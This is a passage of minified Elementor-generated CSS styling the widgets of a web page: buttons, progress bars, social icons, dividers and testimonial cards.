);line-height:var( --e-global-typography-text-line-height );}.elementor-9007 .elementor-element.elementor-element-3ca91963{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;text-align:left;}.elementor-9007 .elementor-element.elementor-element-3ca91963 img{width:100%;max-width:152px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9007 .elementor-element.elementor-element-061fea0{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;text-align:center;color:#000000;}.elementor-9007 .elementor-element.elementor-element-e620857 .elementor-repeater-item-7e05e30.elementor-social-icon{background-color:#FFFFFF;}.elementor-9007 .elementor-element.elementor-element-e620857 .elementor-repeater-item-7e05e30.elementor-social-icon i{color:var( --e-global-color-4f4ae72 );}.elementor-9007 .elementor-element.elementor-element-e620857 .elementor-repeater-item-7e05e30.elementor-social-icon svg{fill:var( --e-global-color-4f4ae72 );}.elementor-9007 .elementor-element.elementor-element-e620857 .elementor-repeater-item-8a3c523.elementor-social-icon{background-color:#FFFFFF;}.elementor-9007 .elementor-element.elementor-element-e620857 .elementor-repeater-item-8a3c523.elementor-social-icon i{color:var( --e-global-color-1195b29 );}.elementor-9007 .elementor-element.elementor-element-e620857 .elementor-repeater-item-8a3c523.elementor-social-icon svg{fill:var( --e-global-color-1195b29 );}.elementor-9007 .elementor-element.elementor-element-e620857{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;--icon-size:25px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-9007 .elementor-element.elementor-element-e620857 .elementor-widget-container{text-align:right;}.elementor-9007 .elementor-element.elementor-element-e620857 .elementor-social-icon{--icon-padding:0em;}.elementor-9007 .elementor-element.elementor-element-cf11ff6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#B4B3B3;--border-color:#B4B3B3;--padding-top:50px;--padding-bottom:50px;--padding-left:10px;--padding-right:10px;}.elementor-9007 .elementor-element.elementor-element-cf11ff6:not(.elementor-motion-effects-element-type-background), .elementor-9007 .elementor-element.elementor-element-cf11ff6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-9007 .elementor-element.elementor-element-aefcf84{width:100%;max-width:100%;z-index:2;}.elementor-9007 .elementor-element.elementor-element-aefcf84 > .elementor-widget-container{margin:20px 20px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-aefcf84 .elementor-icon-wrapper{text-align:right;}.elementor-9007 .elementor-element.elementor-element-aefcf84.elementor-view-framed .elementor-icon{background-color:#BCBEC0;}.elementor-9007 .elementor-element.elementor-element-aefcf84.elementor-view-stacked .elementor-icon{color:#BCBEC0;}.elementor-9007 .elementor-element.elementor-element-aefcf84.elementor-view-stacked .elementor-icon svg{fill:#BCBEC0;}.elementor-9007 .elementor-element.elementor-element-aefcf84.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-4f4ae72 );color:#FFFFFF;}.elementor-9007 .elementor-element.elementor-element-aefcf84.elementor-view-framed .elementor-icon:hover, .elementor-9007 .elementor-element.elementor-element-aefcf84.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-4f4ae72 );border-color:var( --e-global-color-4f4ae72 );}.elementor-9007 .elementor-element.elementor-element-aefcf84.elementor-view-framed .elementor-icon:hover, .elementor-9007 .elementor-element.elementor-element-aefcf84.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-4f4ae72 );}.elementor-9007 .elementor-element.elementor-element-aefcf84.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-9007 .elementor-element.elementor-element-aefcf84.elementor-view-stacked .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-9007 .elementor-element.elementor-element-aefcf84 .elementor-icon{font-size:26px;padding:9px;}.elementor-9007 .elementor-element.elementor-element-aefcf84 .elementor-icon svg{height:26px;}.elementor-9007 .elementor-element.elementor-element-1983d82{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-1983d82 > .elementor-widget-container{margin:-76px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-1983d82 img{border-radius:15px 15px 15px 15px;}.elementor-9007 .elementor-element.elementor-element-5862abe{width:100%;max-width:100%;text-align:center;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:#2A2A2A;}.elementor-9007 .elementor-element.elementor-element-f0f3ee6{width:100%;max-width:100%;text-align:center;color:#2A2A2A;}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-9007 .elementor-element.elementor-element-356857e{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-356857e .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-4f4ae72 );}.elementor-9007 .elementor-element.elementor-element-356857e .elementor-progress-wrapper{background-color:#D6D6D6;}.elementor-9007 .elementor-element.elementor-element-356857e .elementor-progress-bar{height:4px;line-height:4px;}.elementor-9007 .elementor-element.elementor-element-50f94d5{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-9007 .elementor-element.elementor-element-3debf8b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;line-height:28px;color:#000000;}.elementor-9007 .elementor-element.elementor-element-30022cb > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-30022cb .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:700;line-height:28px;color:var( --e-global-color-4f4ae72 );}.elementor-9007 .elementor-element.elementor-element-7d67d4e{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9007 .elementor-element.elementor-element-4c2db00 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;line-height:28px;color:var( --e-global-color-1195b29 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-9007 .elementor-element.elementor-element-3840953{--divider-border-style:solid;--divider-color:#C4C4C4;--divider-border-width:1px;width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-3840953 .elementor-divider-separator{width:100%;}.elementor-9007 .elementor-element.elementor-element-3840953 .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-9007 .elementor-element.elementor-element-32c52ed{width:100%;max-width:100%;text-align:center;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:#2A2A2A;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-9007 .elementor-element.elementor-element-056d599 .elementor-button{background-color:var( --e-global-color-4f4ae72 );padding:12px 12px 12px 12px;}.elementor-9007 .elementor-element.elementor-element-056d599{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-c0e12ce .elementor-button{background-color:var( --e-global-color-4f4ae72 );padding:12px 12px 12px 12px;}.elementor-9007 .elementor-element.elementor-element-c0e12ce{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-43af7ac .elementor-button{background-color:var( --e-global-color-4f4ae72 );padding:12px 12px 12px 12px;}.elementor-9007 .elementor-element.elementor-element-43af7ac{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-b323f0f .elementor-button{background-color:var( --e-global-color-4f4ae72 );padding:12px 12px 12px 12px;}.elementor-9007 .elementor-element.elementor-element-b323f0f{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-1f5ee08 .elementor-button{background-color:var( --e-global-color-4f4ae72 );padding:12px 12px 12px 12px;}.elementor-9007 .elementor-element.elementor-element-1f5ee08{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-bb03fe1 .elementor-button{background-color:var( --e-global-color-4f4ae72 );padding:12px 12px 12px 12px;}.elementor-9007 .elementor-element.elementor-element-bb03fe1{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-1b268d6 .elementor-button{background-color:var( --e-global-color-4f4ae72 );padding:12px 12px 12px 12px;}.elementor-9007 .elementor-element.elementor-element-1b268d6{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-22a1901 .elementor-button{background-color:var( --e-global-color-4f4ae72 );padding:12px 12px 12px 12px;}.elementor-9007 .elementor-element.elementor-element-22a1901{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-96278e1 .elementor-button{background-color:var( --e-global-color-4f4ae72 );padding:12px 12px 12px 12px;}.elementor-9007 .elementor-element.elementor-element-96278e1{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-5490760 .elementor-button{background-color:var( --e-global-color-4f4ae72 );padding:12px 12px 12px 12px;}.elementor-9007 .elementor-element.elementor-element-5490760{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-c5bac2b .elementor-button{background-color:var( --e-global-color-4f4ae72 );padding:12px 12px 12px 12px;}.elementor-9007 .elementor-element.elementor-element-c5bac2b{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-602c00a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9007 .elementor-element.elementor-element-602c00a:not(.elementor-motion-effects-element-type-background), .elementor-9007 .elementor-element.elementor-element-602c00a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-9007 .elementor-element.elementor-element-af37630{--display:flex;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-9007 .elementor-element.elementor-element-af37630:not(.elementor-motion-effects-element-type-background), .elementor-9007 .elementor-element.elementor-element-af37630 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9007 .elementor-element.elementor-element-f3cdce7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-f3cdce7{text-align:left;}.elementor-9007 .elementor-element.elementor-element-f3cdce7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;line-height:1.2em;color:#686868;}.elementor-9007 .elementor-element.elementor-element-98a5b38{--divider-border-style:solid;--divider-color:#CFCFCF;--divider-border-width:1px;}.elementor-9007 .elementor-element.elementor-element-98a5b38 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-98a5b38 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-9007 .elementor-element.elementor-element-98a5b38 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-9007 .elementor-element.elementor-element-63445c1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9007 .elementor-element.elementor-element-7de4a10{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-7de4a10 > .elementor-widget-container{background-color:#F5F5F5;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;border-radius:15px 15px 15px 15px;}.elementor-9007 .elementor-element.elementor-element-7de4a10 .elementor-testimonial-wrapper{text-align:left;}.elementor-9007 .elementor-element.elementor-element-7de4a10 .elementor-testimonial-content{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-9007 .elementor-element.elementor-element-7de4a10 .elementor-testimonial-wrapper .elementor-testimonial-image img{width:50px;height:50px;border-radius:100px 100px 100px 100px;}.elementor-9007 .elementor-element.elementor-element-7de4a10 .elementor-testimonial-name{color:#365899;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;line-height:1.2em;}.elementor-9007 .elementor-element.elementor-element-7de4a10 .elementor-testimonial-job{color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-9007 .elementor-element.elementor-element-ca59d5a{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-9007 .elementor-element.elementor-element-ca59d5a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-ca59d5a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:600;line-height:1.2em;color:#686868;}.elementor-9007 .elementor-element.elementor-element-35cbd30{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:3px 3px;--row-gap:3px;--column-gap:3px;--flex-wrap:wrap;--border-radius:25px 25px 25px 25px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--margin-top:-23px;--margin-bottom:21px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:1px;--padding-right:1px;}.elementor-9007 .elementor-element.elementor-element-35cbd30:not(.elementor-motion-effects-element-type-background), .elementor-9007 .elementor-element.elementor-element-35cbd30 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9007 .elementor-element.elementor-element-8a9082e{width:var( --container-widget-width, 15px );max-width:15px;--container-widget-width:15px;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-8a9082e > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-8a9082e img{max-width:18px;}.elementor-9007 .elementor-element.elementor-element-7f5d018{width:var( --container-widget-width, 15px );max-width:15px;--container-widget-width:15px;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-7f5d018 > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-7f5d018 img{max-width:18px;}.elementor-9007 .elementor-element.elementor-element-7159890{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:normal;line-height:22px;color:#727272;}.elementor-9007 .elementor-element.elementor-element-0e40a40{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9007 .elementor-element.elementor-element-2dad3ca{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-2dad3ca > .elementor-widget-container{background-color:#F5F5F5;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;border-radius:15px 15px 15px 15px;}.elementor-9007 .elementor-element.elementor-element-2dad3ca .elementor-testimonial-wrapper{text-align:left;}.elementor-9007 .elementor-element.elementor-element-2dad3ca .elementor-testimonial-content{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-9007 .elementor-element.elementor-element-2dad3ca .elementor-testimonial-wrapper .elementor-testimonial-image img{width:50px;height:50px;border-radius:100px 100px 100px 100px;}.elementor-9007 .elementor-element.elementor-element-2dad3ca .elementor-testimonial-name{color:#365899;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;line-height:1.2em;}.elementor-9007 .elementor-element.elementor-element-2dad3ca .elementor-testimonial-job{color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-9007 .elementor-element.elementor-element-9657bd6{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-9007 .elementor-element.elementor-element-9657bd6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-9657bd6 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:600;line-height:1.2em;color:#686868;}.elementor-9007 .elementor-element.elementor-element-b2b1741{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:3px 3px;--row-gap:3px;--column-gap:3px;--flex-wrap:wrap;--border-radius:25px 25px 25px 25px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--margin-top:-23px;--margin-bottom:21px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:1px;--padding-right:1px;}.elementor-9007 .elementor-element.elementor-element-b2b1741:not(.elementor-motion-effects-element-type-background), .elementor-9007 .elementor-element.elementor-element-b2b1741 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9007 .elementor-element.elementor-element-2925a01{width:var( --container-widget-width, 15px );max-width:15px;--container-widget-width:15px;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-2925a01 > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-2925a01 img{max-width:18px;}.elementor-9007 .elementor-element.elementor-element-c0c9ccb{width:var( --container-widget-width, 15px );max-width:15px;--container-widget-width:15px;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-c0c9ccb > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-c0c9ccb img{max-width:18px;}.elementor-9007 .elementor-element.elementor-element-5640957{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:normal;line-height:22px;color:#727272;}.elementor-9007 .elementor-element.elementor-element-a7a03e6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9007 .elementor-element.elementor-element-93ac84c{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-93ac84c > .elementor-widget-container{background-color:#F5F5F5;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;border-radius:15px 15px 15px 15px;}.elementor-9007 .elementor-element.elementor-element-93ac84c .elementor-testimonial-wrapper{text-align:left;}.elementor-9007 .elementor-element.elementor-element-93ac84c .elementor-testimonial-content{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-9007 .elementor-element.elementor-element-93ac84c .elementor-testimonial-wrapper .elementor-testimonial-image img{width:50px;height:50px;border-radius:100px 100px 100px 100px;}.elementor-9007 .elementor-element.elementor-element-93ac84c .elementor-testimonial-name{color:#365899;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;line-height:1.2em;}.elementor-9007 .elementor-element.elementor-element-93ac84c .elementor-testimonial-job{color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-9007 .elementor-element.elementor-element-49122af{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-9007 .elementor-element.elementor-element-49122af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-49122af .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:600;line-height:1.2em;color:#686868;}.elementor-9007 .elementor-element.elementor-element-03e307b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:3px 3px;--row-gap:3px;--column-gap:3px;--flex-wrap:wrap;--border-radius:25px 25px 25px 25px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--margin-top:-23px;--margin-bottom:21px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:1px;--padding-right:1px;}.elementor-9007 .elementor-element.elementor-element-03e307b:not(.elementor-motion-effects-element-type-background), .elementor-9007 .elementor-element.elementor-element-03e307b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9007 .elementor-element.elementor-element-6954ea4{width:var( --container-widget-width, 15px );max-width:15px;--container-widget-width:15px;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-6954ea4 > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-6954ea4 img{max-width:18px;}.elementor-9007 .elementor-element.elementor-element-46870e5{width:var( --container-widget-width, 15px );max-width:15px;--container-widget-width:15px;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-46870e5 > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-46870e5 img{max-width:18px;}.elementor-9007 .elementor-element.elementor-element-9a6b5f6{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:normal;line-height:22px;color:#727272;}.elementor-9007 .elementor-element.elementor-element-d936760{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9007 .elementor-element.elementor-element-ac741dd{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-ac741dd > .elementor-widget-container{background-color:#F5F5F5;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;border-radius:15px 15px 15px 15px;}.elementor-9007 .elementor-element.elementor-element-ac741dd .elementor-testimonial-wrapper{text-align:left;}.elementor-9007 .elementor-element.elementor-element-ac741dd .elementor-testimonial-content{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-9007 .elementor-element.elementor-element-ac741dd .elementor-testimonial-wrapper .elementor-testimonial-image img{width:50px;height:50px;border-radius:100px 100px 100px 100px;}.elementor-9007 .elementor-element.elementor-element-ac741dd .elementor-testimonial-name{color:#365899;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;line-height:1.2em;}.elementor-9007 .elementor-element.elementor-element-ac741dd .elementor-testimonial-job{color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-9007 .elementor-element.elementor-element-da13595{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-9007 .elementor-element.elementor-element-da13595 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-da13595 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:600;line-height:1.2em;color:#686868;}.elementor-9007 .elementor-element.elementor-element-610ed20{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:3px 3px;--row-gap:3px;--column-gap:3px;--flex-wrap:wrap;--border-radius:25px 25px 25px 25px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--margin-top:-23px;--margin-bottom:21px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:1px;--padding-right:1px;}.elementor-9007 .elementor-element.elementor-element-610ed20:not(.elementor-motion-effects-element-type-background), .elementor-9007 .elementor-element.elementor-element-610ed20 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9007 .elementor-element.elementor-element-0e28d2a{width:var( --container-widget-width, 15px );max-width:15px;--container-widget-width:15px;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-0e28d2a > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-0e28d2a img{max-width:18px;}.elementor-9007 .elementor-element.elementor-element-ce531d4{width:var( --container-widget-width, 15px );max-width:15px;--container-widget-width:15px;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-ce531d4 > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-ce531d4 img{max-width:18px;}.elementor-9007 .elementor-element.elementor-element-59a1c13{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:normal;line-height:22px;color:#727272;}.elementor-9007 .elementor-element.elementor-element-d356cc8{width:100%;max-width:100%;text-align:center;font-family:var( --e-global-typography-93ac514-font-family ), Sans-serif;font-size:var( --e-global-typography-93ac514-font-size );font-weight:var( --e-global-typography-93ac514-font-weight );line-height:var( --e-global-typography-93ac514-line-height );color:var( --e-global-color-1195b29 );}.elementor-9007 